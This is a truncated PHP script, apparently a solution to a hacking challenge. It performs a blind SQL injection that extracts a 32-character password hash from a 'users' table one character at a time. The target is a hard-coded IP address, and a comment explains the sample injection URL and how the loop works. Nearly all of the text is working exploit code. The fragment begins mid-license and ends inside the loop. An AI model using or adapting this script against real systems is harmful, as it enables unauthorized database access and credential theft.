 * it under the terms of the GNU General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
 * GNU General Public License for more details.
 * You should have received a copy of the GNU General Public License
 * along with this program. If not, see <http://www.gnu.org/licenses/>.
**/

/* sample url to exploit
 http://pwnzilla.secnews.gr/pz2.php?id=2<(select CHAR(53)<(MID(password,4,1)) from users limit 0,1)--0505
 Because the password is in hash, the possible combinations include ascii chars 48-57 [0-9] and 65-90 [A-Z]
 AS we saw earlier the password is 32 chars long, therefore the MID(password,1,1) has to be MID(password,i,1)
 Where i equals 1 to 32.
 Moreover, the program requires two loops, one for the i and one for the CHAR(j) where j equals 0 to 35.
 Why 35? 35 is the possible hash characters per byte (counting from 0). 10 for the numbers and 26 for letters. These characters will be included in an array.
*/
?>
<html>
<body>
<?php
$start = microtime(true);

$chars = array(
0 => 48,1 => 49,2 => 50,3 => 51,4 => 52,5 => 53,6 => 54,7 => 55,8 => 56,9 => 57,
10 => 65,11 => 66,12 => 67,13 => 68,14 => 69,15 => 70,16 => 71,17 => 72,18 => 73,19 => 74,
20 => 75,21 => 76,22 => 77,23 => 78,24 => 79,25 => 80,26 => 81,27 => 82,28 => 83,29 => 84,
30 => 85,31 => 86,32 => 87,33 => 88,34 => 89,35 => 90
);
$chars_text = array(
0 => '0',1 => '1',2 => '2',3 => '3',4 => '4',5 => '5',6 => '6',7 => '7',8 => '8',9 => '9',
10 => 'A',11 => 'B',12 => 'C',13 => 'D',14 => 'E',15 => 'F',16 => 'G',17 => 'H',18 => 'I',19 => 'J',
20 => 'K',21 => 'L',22 => 'M',23 => 'N',24 => 'O',25 => 'P',26 => 'Q',27 => 'R',28 => 'S',29 => 'T',
30 => 'U',31 => 'V',32 => 'W',33 => 'X',34 => 'Y',35 => 'Z'
);
$date = date("m").date("d");
$password = array(32);
$letter = '';
$url = '';
for ($i=1;$i<=32;$i++){
 for($j=0;$j<36;$j++){
 $url = 'http://178.63.17.209/pz2.php?id=2'.urlencode('<(select CHAR('.$chars[$j].')<(MID(password,'.$i.',1)) from users limit 0,1)--'.$date);
 $page = file_get_contents($url);
 if (preg_match('/404/',$page)){
 $letter = $chars_text[$j];
 $j = 999;